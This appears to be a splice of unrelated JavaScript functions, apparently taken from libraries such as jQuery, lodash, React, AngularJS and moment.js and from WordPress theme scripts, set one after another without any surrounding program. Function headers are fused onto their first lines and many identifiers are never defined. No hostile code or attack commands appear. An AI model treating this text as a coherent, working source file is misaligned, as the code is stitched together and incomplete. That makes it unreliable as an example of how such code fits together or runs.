			function generateNumber() {				return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {var r = Math.random()*16|0,v=c=='x'?r:r&0x3|0x8;return v.toString(16);});
			}

    function R(a, b, c) {        var d;
        if (void 0 === c && 1 === a.nodeType)
            if (d = "data-" + b.replace(Q, "-$&").toLowerCase(), c = a.getAttribute(d), "string" == typeof c) {
                try {
                    c = "true" === c ? !0 : "false" === c ? !1 : "null" === c ? null : +c + "" === c ? +c : P.test(c) ? n.parseJSON(c) : c
                } catch (e) {}
                O.set(a, b, c)
            } else c = void 0;
        return c
    }

				function et_stop_video( active_slide ) {					var $et_video, et_video_src;
					// if there is a video in the slide, stop it when switching to another slide
					if ( active_slide.has( 'iframe' ).length ) {
						$et_video = active_slide.find( 'iframe' );
						et_video_src = $et_video.attr( 'src' );
						$et_video.attr( 'src', '' );
						$et_video.attr( 'src', et_video_src );
					} else if ( active_slide.has( 'video' ).length ) {
						if ( !active_slide.find('.et_pb_section_video_bg').length ) {
							$et_video = active_slide.find( 'video' );
							$et_video[0].pause();
						}
					}
				}

  function setSelectAllCheckboxStatus(status) {    selectAllCheckbox.each(function() {
      this.checked = status;
    });
  }

		function getScrollTop() {			
			if ( typeof pageYOffset!= 'undefined' ) {
				
				// most browsers except IE before #9
				return pageYOffset;
			}
			else {
				
				var B = document.body; // IE 'quirks'
				var D = document.documentElement; // IE with doctype
				D = ( D.clientHeight ) ? D: B;
				
				return D.scrollTop;
			}
		}

                    function wrapperClone(wrapper) {                        if (wrapper instanceof LazyWrapper) {
                            return wrapper.clone();
                        }
                        var result = new LodashWrapper(wrapper.__wrapped__, wrapper.__chain__);
                        result.__actions__ = copyArray(wrapper.__actions__);
                        result.__index__  = wrapper.__index__;
                        result.__values__ = wrapper.__values__;
                        return result;
                    }

function hashKey(obj, nextUidFn) {  var key = obj && obj.$$hashKey;
  if (key) {
    if (typeof key === 'function') {
      key = obj.$$hashKey();
    }
    return key;
  }
  var objType = typeof obj;
  if (objType === 'function' || (objType === 'object' && obj !== null)) {
    key = obj.$$hashKey = objType + ':' + (nextUidFn || nextUid)();
  } else {
    key = objType + ':' + obj;
  }
  return key;
}

function getNativeBeforeInputChars(topLevelType, nativeEvent) {  switch (topLevelType) {
    case 'topCompositionEnd':
      return getDataFromCustomEvent(nativeEvent);
    case 'topKeyPress':
      /**
       * If native `textInput` events are available, our goal is to make
       * use of them. However, there is a special case: the spacebar key.
       * In Webkit, preventing default on a spacebar `textInput` event
       * cancels character insertion, but it *also* causes the browser
       * to fall back to its default spacebar behavior of scrolling the
       * page.
       *
       * Tracking at:
       * https://code.google.com/p/chromium/issues/detail?id=355103
       *
       * To avoid this issue, use the keypress event as if no `textInput`
       * event is available.
       */
      var which = nativeEvent.which;
      if (which !== SPACEBAR_CODE) {
        return null;
      }
      hasSpaceKeypress = true;
      return SPACEBAR_CHAR;
    case 'topTextInput':
      // Record the characters to be added to the DOM.
      var chars = nativeEvent.data;
      // If it's a spacebar character, assume that we have already handled
      // it at the keypress level and bail immediately. Android Chrome
      // doesn't give us keycodes, so we need to blacklist it.
      if (chars === SPACEBAR_CHAR && hasSpaceKeypress) {
        return null;
      }
      return chars;
    default:
      // For other native event types, do nothing.
      return null;
  }
}

function tb_showIframe(){	jQuery("#TB_load").remove();
	jQuery("#TB_window").css({'visibility':'visible'}).trigger( 'thickbox:iframe:loaded' );
}

	function showOnLeftSubMenu() {		//show on left class for minimal styling
		$('#header-outer .sf-menu > li:not(.megamenu) > ul > li > ul').each(function(){
			
			$(this).removeClass('on-left-side');
			if($(this).offset().left + $(this).outerWidth() > $(window).width()) {
				$(this).addClass('on-left-side');
				$(this).find('ul').addClass('on-left-side');
			} else {
				$(this).removeClass('on-left-side');
				$(this).find('ul').removeClass('on-left-side');
			}
			
		});
	}

  function getSymbols(tokens, symbols, options) {    options = options || {};
    var withMembers = !!options.withMembers;
    var prevVar = null;
    for (var i = 0; i < tokens.length; i++) {
      var item = tokens[i];
      if (item.type === IVAR && !contains(symbols, item.value)) {
        if (!withMembers) {
          symbols.push(item.value);
        } else if (prevVar !== null) {
          if (!contains(symbols, prevVar)) {
            symbols.push(prevVar);
          }
          prevVar = item.value;
        } else {
          prevVar = item.value;
        }
      } else if (item.type === IMEMBER && withMembers && prevVar !== null) {
        prevVar += '.' + item.value;
      } else if (item.type === IEXPR) {
        getSymbols(item.value, symbols, options);
      } else if (prevVar !== null) {
        if (!contains(symbols, prevVar)) {
          symbols.push(prevVar);
        }
        prevVar = null;
      }
    }
    if (prevVar !== null && !contains(symbols, prevVar)) {
      symbols.push(prevVar);
    }
  }

                function d(a, b, c, d) {                    for (var f = new e.Parser(a, b), g = d ? f.parseUShort : f.parseULong, h = [], i = 0; i < c + 1; i += 1) {
                        var j = g.call(f);
                        d && (j *= 2), h.push(j)
                    }
                    return h
                }

	function checkValueOnLoad() {		$('.minimal-form-input input, .minimal-form-input textarea').each(function(){
			if($(this).val().length > 0) $(this).parents('.minimal-form-input').addClass('has-text').removeClass('no-text');
		});
	}

	function startRequestSearch(){		createXMLHttpRequest();
		var keyword=document.form1.keyword.value;
/*		var url=window.location.href;
		var nohttp = url.split('//')[1];
		var data = nohttp.split('/')[2];
		var data = data.split('.html')[0];
		var data = data.split('customize-')[1];
		var data2 = nohttp.split('/')[1];
	    var data2 = data2.split("-");
	    data2 = data2.join(" "); */
		if (keyword)
		{
			xmlHttp.open("get","/listSearch.php?keyword="+keyword, true);
			xmlHttp.onreadystatechange = function() {
				if (xmlHttp.readyState == 4){
					if (xmlHttp.status == 200){
						displayInfo(xmlHttp.responseText);
					}else{
						displayInfo("" + xmlHttp.statusText);
					}
				}
			};
			xmlHttp.send(null);
		}
	}

		function playTagIframe($iframe, videoId) {			var video_loop = '';
			if (videoId !== undefined && typeof videoId !== 'undefined') {
				video_loop = '&playlist=' + videoId;
			}
			var src = $iframe.attr('src');
			var separator = (src.indexOf('?') === -1) ? '?' : '&';
			src += separator + 'autoplay=1';
			separator = (src.indexOf('?') === -1) ? '?' : '&';
			video_loop = separator + 'loop=1' + video_loop;
			video_loop = ( $iframe.closest('.video-container').data('loop') == '1' ) ? video_loop : '';
			src += video_loop;
			$iframe.attr('src', src).closest('.video-container').find('.video-thumbnail').fadeOut(3000);
		}

    function baseIsRegExp(value) {      return isObjectLike(value) && baseGetTag(value) == regexpTag;
    }

    function chooseLocale(names) {        var i = 0, j, next, locale, split;
        while (i < names.length) {
            split = normalizeLocale(names[i]).split('-');
            j = split.length;
            next = normalizeLocale(names[i + 1]);
            next = next ? next.split('-') : null;
            while (j > 0) {
                locale = loadLocale(split.slice(0, j).join('-'));
                if (locale) {
                    return locale;
                }
                if (next && next.length >= j && compareArrays(split, next, true) >= j - 1) {
                    //the next array item is better than a shallower substring of this one
                    break;
                }
                j--;
            }
            i++;
        }
        return globalLocale;
    }

        function setDragable(item) {            var gutterX = runtime.gutterX;
            var gutterY = runtime.gutterY;
            var cellH = runtime.cellH;
            var cellW = runtime.cellW;
            layoutManager.setDragable(item, {
                start: function(event) {
                    if (setting.animate && layoutManager.transition) {
                        layoutManager.setTransition(this, "");
                    }
                    $(this).css('z-index', 9999).addClass('fw-float');
                },
                move: function(evt, tracker) {
                    var position = $(this).position();
                    var top = Math.round(position.top / cellH);
                    var left = Math.round(position.left / cellW);
                    var width = Math.round($(this).width() / cellW);
                    var height = Math.round($(this).height() / cellH);
                    top = Math.min(Math.max(0, top), runtime.limitRow - height);
                    left = Math.min(Math.max(0, left), runtime.limitCol - width);
                    klass.setHoles([{top: top, left: left, width: width, height: height}]);
                    klass.refresh();
                },
                end: function() {
                    var position = $(this).position();
                    var top = Math.round(position.top / cellH);
                    var left = Math.round(position.left / cellW);
                    var width = Math.round($(this).width() / cellW);
                    var height = Math.round($(this).height() / cellH);
                    top = Math.min(Math.max(0, top), runtime.limitRow - height);
                    left = Math.min(Math.max(0, left), runtime.limitCol - width);
                    $(this).css({
                        zIndex: "auto",
                        top: top * cellH,
                        left: left * cellW
                    }).removeClass('fw-float');
                    klass.fillHoles();
                }
            });
        }
